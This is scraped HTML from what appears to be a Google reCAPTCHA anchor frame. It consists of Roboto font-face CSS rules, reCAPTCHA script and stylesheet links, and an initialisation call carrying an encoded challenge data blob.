U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_ViMfgKDHUOfHVJR3HXLvw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_ViMfgKDHUOfHVJR3HXLvw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_ViMfgKDHUOfHVJR3HXLvw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w6M1VkzCucKawrTClcKmwo4FJsK+w6bDtXkYwoXDpsOmwo/[base64]/CgVUOBcOIKFXCkVAGw7jDuwjCk10tQsOVw7ESw7/Cr2d9OxDDiMK2w4chHsKCw7TDmMO5SMOowoYWYRnCvljDmRJVw5rCslVpZcKdFnPDjR9Lw5lRasKzGcK6KcKBf24cwr4Pwp1vw6Uaw6B1w5HDgA05e0w7IsKrw5N2KsOwwrjDmcOgHcK/w7TDv3BhA8OyYMKea2DCgSxAwpRNw7jClXpfdyVSw4LCgH48wr5/N8OfKcOdITgBAQR6wrTChW5nwr3CnnPCq2XDnsKoTXnCs3tGE8Oyw5Vuw54kOsOhH0csVsO7ZsKGw7xfw58xJgRAT8Olw6vCtsOFP8KXAyHCusKzAcKCwo3DpsO/w4gIw5LDjMOSwrpCNjQhwr3DkMO5XXzDjsOyXcOjwp06QMOlbHdJbxPDlcKrW8K1woPCgMOaU0vCkSnDsU3CtzJ6QcOQB8OhwqjDn8O7wpBQwrpMVnZ+OMO/woMBGcOsRRPCi8KecFLDmD0jRGhhAUzCsMKcwrA/BQPCvcKSc2bDgB/[base64]/UMO6fxnCuQMVwovDqMOZwrzCnmJ4R8KHaVg7fMOxw75zwpFCK07DrCBDw6pIw6fCisKew5EiE8OAwoTCmcOvJEfClcK/w44sw4JOw4wvBMK0w71mw51vBA/DpQ7Cu8KZw5E9w44cw6nCn8KvFcKVTwrDm8O2BsO7A07CisKoBR7Dplp7YwPDtjrDpUkOfcObCcK2wpjDrMKka8KWwp4rw6UMdnEcwrY/w4DCtsOSfMKbw5wYwodqF8K1woDCrsORwp8NFcKmw4pZw4LClmrCk8OdwpjCs8Kww4BhGsKkCMK+woDDiBXCvsKgwqEGOiAPcFPCpMO/ehsBIMKqcEXCt8KywpvDmxc3w6PDt0LDi1PCvyFnBcKiwozCgFJZwoXCsRxAw43Cnj/Cv8KEDk0XwqHDvsKrw73DkHzCgcK/JsOsUigyOgVzcMOgwoDDoGNhHhfDvsOxw4XDmsKWU8Kxw4pAQRTCnsOnSzExwqPCtcOVw6tMwrwKwp7DgsOJfHclW8OzRcOzw43CsMO9SsKSw6s8AsKBwq3ClCtvQcKlX8K4KMOSEMKNF3vDscOZbHF/OSQWwpdxOClgEMKmwrp3KSNow7k6w53CuQzCtUd9woRkXWTCsMKrwowZKMOZwr8Dwp7CtVvCljN+Z17CkMOwDcOXFUbDnXHDjBkLw5/Cl1BYLMKTwrRRSwTCgsOAwrPDpcO4w5jCgsOMecO1PsKcV8OMRMOCwq5qNsKmMQpWwq7DmULDgMKhc8Ojw54AVMOQbcOAw7B6w500wp/Cs8KIBR7DimbCjgU+wpzComPChsOXU8Oqwp49VcKeKQZ8w5I5WsOZOhVFYWFHw67ClMKew7rCgGcgWsOBwqNFAhfDux5OB8OKUsKMwoFzwo1Cw7Bnwr/DtsKIKcKtUcKiwojCu0bDiiYpwrzCp8KzDsODUMKmaMOkV8OSdMKzRsO8DQ5FHcOJfwMvNgUuwrNKPcOaw4vCm8OzwoPCk3TDhm/DqMOPXMObQWVMw5QwPwspGcOTw55WBsK5w5HDrsO7OHd8UMK6wqbDoFU1w5zDgyXCqQp5w7R5KHgAw5PDnjZYRFzDrjRXw6bDtiLCp3lXw6t3GsOLw4zDmCbDi8KMw6gwwq7CpmZlwpFVd8OJe8KVZMK0Wn/DokFbE0w5QsO6Citpw7PClhnCh8KIw5DCtcOEUCEOwoh2w4d8JV5Qw4rCnS/ClsKXb2DCrCLCkxnCocKXHHEBPmsRwq/CksO3D8Olwp/CnsOeMMKrYcKbTh3CrcKTMVrCpcOWOAZzwq4CQDQTwr5awpdZHsOawr8rw6XCmsO8wp09PW3CpHp8P0jDlGPDosKxw6jDlcOkPsOAwp/[base64]/DvUxSw6Epw7HDrD4edsOTwq9RUsKZLWDCgBzDlhwIRsKJa2zCuydOJcKbD8Kvw7rCsTvDiHMjwr8iwqp9w4ZCw6TDpsOnw4vDmsK5TznDlww5dV59MQMZwppJwq8/wrdzw7FGKCvClCfDjsKEwqsTw4d8w6HCoGg1w6DCkAnDrsK/w6/CuF/DhxLCr8ODBGNiI8OVw5J2wrfCtcOnwpIywqFdw4QvX8OfwrrDu8KRJ2XCjsOyw68Uw4XDlykqw7/DucKCDmI8ZyvCph5nQMObCEfDlsKgw7/CrQnDnsKOw4bDicKRwoc0QMKubMKEL8OawqXDtmxjwpocwovCqHwbMMKyacKFXjTCux83MsKCwrjDpMKpEBUqCG/CihzCjFbCiVg6HcK4ZMOwRnfChFHDiwHCkFvDuMOqUcOcwozCscOTwpB0GBLDrcOZAsObwrzCpsK9EsO/VGx5N1bCtcOdF8OtIng3w6lxw5PDhSk4w6nDhsK+wr8cw4A2EFQ1AQxmwq9DwrzCi3MUecKTw7/CsAwOIh/DoydRDsKGN8OqdB3DpcOnwoU0AcKaOwlzw40kw4zDs8KFVgrDqw3CnsK9Bz8mw4bCo8K5w5DCucOuwrPCnVUcwpfClQDDscOIG0hCQidXwpfCmcO3wpXDm8Kcw4EXWStVbG80wrDCvk3Ct3TCpcO9w5XDh8KwQHfDkknCm8OLw57ClcOQwpQlVxHCjAtROG/CrcOTOk3Cm3DCo8Owwq/CmGs4aDpKw53DqD/Csk9RFXdFw4LDljVwVRhLNMKbYMOjHR7DnMKuHMOmw7MFN2xEwp7DvsOeLcKVXD0xNsOkw4DCuCbCtXUBwpjDkMKLwp/[base64]/[base64]/CjSQlRsK2w7tmwpPDmsOPw5XCiyZ/DnbDp8K1woEhw5/DkS99U8OxAsKFw4Brw7ECeDvDp8O9wo3Doj5ew7/Ch0wxwrXDhk0jw7vDmEZSw4JENDHCg1/DhcKfwpXDnMKbwq9Pw7TChsKZYVzDusKMfMKqwpR8wrcew4PCizgTwr8dwq/DjiBTw4zCpMO2wrlmQgvDnkUlw4jCp2zDlXDCksOQBcKRbMO4w4vCv8KZw5XCrcKEP8KNwpjDt8K1wrdEw7RANSMkQm9uWMOTBwrDn8K5YMKEw6dnNyFdwqFyMsOXN8KWPsOqw7Vywq10AsOwwpNuMsKnw7sOw4I2SMKXWMO4IMK1CnpQwrfCpXDDosOIwqnDnMK/bsK3QEJKH10aRXZ7wpEXO2/Dr8Orw4gUehM7wqcWMRvCm8Oow63DpjbDpMOoIcOGAMOHw5Qse8OTCSEeVQ4saA/CgijDsMOxIcKhwrDDocO7WVTDvcO9YyfCr8OPMjl/X8KURsOnw77DoyDDqMKYw5/[base64]/DpMOtNB8JZkjCn1R+w5DCoTbCkcKkFcOkI8K+Vl9YecKgwpXDu8Kiw4pyccKHXsKdVcK6JcKbwo8dwpIGw63DlVQDwpPClmdFwpnCsi1Jw5jDjCpRaXp+RsKHw7oNMMKhC8OLMcO0LcOwE28Dw45GWwjDpcOJwqPDl0bCmW0Lw5hbNcORGMK4wpLDrFVbVcO/w4DCkhsxw6/Cr8K1w6Vlwo/Dk8OCEDPCqMKWXFcEw5zCr8K1w6wbwoQqw5fDqABGwoPDmQNFw6LCpcOuDcKRwpkgacK/wq9Yw6Uxw5nDmMKmw4lsJMO2w6XCmsKyw5NzwrrCoMOGw4LDl27DjD0USDfDhEMUUDBEfMKZVMOqw401w4dSw5nDixUqw7s6woHDnS7CgcKSwrbDkMOzMcK0w65Kwrc/[base64]/CvQFNUXHCjks4wp/DmAZ5YcKIPcO5a2bDo2rCpUkSQsOVJMOCwqrDh0Yiw7DCqsKcw4VJJx/[base64]/Dh8O3wq0IL8O8w6jCoT4jV8OwPQjDvhbChcKJCyNMw6h5UWvDuho3woXCqw3DmUFHw5ZIw7fDoFkCCMOhA8KswoUywrYrwoMow4TDqMKAwrHCuznDk8OsHQbDvcOWSsKGaE3DpCcvwpUjDMKBw7vCvsOuw7F/w55dwpAWcy/[base64]/Dk8OtFmhFF1TDlMKfZC08UMKpJ8KHc8Krw5jCjMOWQcOjX8ODwoYoeVbCvcOcwqvCm8KBw5cSwrzCn3NoesOEGRrCv8OzFQBxwp9Bwpl8AcOqwqQawqBhw5LDkBjDjcK0XsKiw5BIwr56wrjCjyUzw7/Dl1zCgcOHw7JzcD1ywqHDlEBNwqNxe8Oow7zCsUg5w5XDmsKePMKsHxrCmRHCtmVXwqNxwpYVAcOHeT17w7/Cj8OvwoPCsMOOwqrDpsKcI8KKbMOdwqPCtcK9w5zDgcKDIsKCwrgswoB1ccO2w7TCtsOpw4DDnsKcw4TCkShvw5bCmVtXFALCqijDpi0OwqfDj8OVasOTw7/DpsK/w5QLdRLClRHCncOowq3CvxE8wrw7fMOLw7nDuMKAw5rCkcKFAcOgG8Kcw7TDjcOtwovCqzLCpVwcw73ChinCrklCw77CthUDwo/CgUw3woXCs0PCu0/Ci8ONWcORDMOiNsKHw4dpwonDu3PCssO3wqZXw4MYOCwKwqtvNXZww70nwpBUw5Iow53Cm8OJWcOWwpfDnMOYLcO7Pn16IsKAHRXDszXDuzjCgsKvHcOqHcKjwogRw6nCiHfCrsOtw6TDmsOveGZpwrA/woPCqsK0w6I7MU0gf8KPWh3CisOHZ1fDuMKsRMKkC0LDnS4Se8KUw7DCgx/DvMOraz0RwpgOwqU1wpRWBX8/wqpIw4TDpnN6MMOBIsK7wqFZb2ERHm7Cqhg4woLDlmDDncKpS2zDt8OaAcOJw77DpMK4C8O9E8OtJSTCgsOqMy1fw5stQMKOM8O/woLDgQ0UOw3DshIrw7xpwpMHRCceMcKlUsKEwqoFw6guw7BWUcK/wrInw792WMKzKcOAwpUPw7jDoMOofSBOGnXCvsOewqPDrsOKw7fDmMKTwppdOFLDjsK5ecOAw7PCiXJDJ8O+wpRFM07Dq8O0wrXCmHnDpMKmAnbDoxzCgjdxUcKWWwTDvsOnwqwBwqjCk2oCIVZgM8O/wpUxR8KMw7xDXl3Cn8OwdhfDrcKZw6oMw5DCgsKgw5pQOjMkw6nDoS51w7o1QicVwp/[base64]/w7/[base64]/DuMKkw4LDv2kuwrwxw51Xw6jChV/DnizDv2fDs8ONBU3DrMK9wqHDkV8jwpI0CcKRwr5pK8KnXMObw4PCn8OvKzDDmMKEw5tRw5BWw6PCjnwadiTDv8OAw6jDghxGScOMwobCgMKVYGzDiMOow7gKYsOZw7EyH8Osw7k3JsKzcQHClsKBOcObSVnDvXlEwocrT1vCocKAwpPDoMKnwo/Dt8OJJFF1wqjDksKow5kXQmbDhMOKTlXDjcOiWhPDgcOUw7ZXesOPR8OXwpEpdizDqsKVwrbCpQjCscKWwo/[base64]/DkHsew69+w6MoKHjCtsKowpLCusOcHmvDoFrDgMK7wrDClAlLw6/DgcKKHsK7fcOzwoTDgEZVwoLChgzDscOpwofCj8KOD8K6bRsGwobCuWBxwogLwoFXMihoVWLCisOBwq1BRRRNw6PCqi3CjCLDqTQoNw9qPhYpwqBzw5DCuMOwwrjCl8OxS8Oww5lfwokRwrtbwoPClMOfw5bDksKBK8KxAgshTUBaSMKew6lvw6AKwqN/wrnDiR4EZBh2TsKFHcKFEEjCpMO2eGA+wqHCj8OTwqDCvmHDg0/CrsOowo/CtsK1wpQ2wp/Ds8KUw5bCrilDGsKwwoTDmMKPw5JzZsOdwpnCucOmwpUvIMOtBWbCgws7wqjCh8KECn3DiRtWw6xdcgdCV2TDl8OpHXdQw6s3w417ZgBUOVA4w6TCtsKEw6VwwpU+Gk8Hc8KMAg1+GcK1wofDi8KNWMOtcsKrw5/Dp8KyJsOqQcKCwpI+wpwGwqzCvsKow6oTwphFw47Du8KQcMKxR8KmBBTDgsKJwrYcM1rCrMOWKHPDvgjDsG3CoFA5cTHCrw3Dg3V2GUZuasKca8Oaw65sEkPCni9lIcKHdj56wqUSw6nDusKEcsK+wq3CicKCw7Nnw651O8KGdT/Ds8Ofb8OPw6LDnhvCocKmwrt4KsO0FDjCrsOvP0BQSMOiw6jCqV7Dh8OGMEMhwr/DjizCs8OIwo7DjsOZXDDDpsKDwr/ChnXCllAgw5nDscK1woYhw4xFw63Cj8O+wprDkXjCh8Kgwr3Dqy9I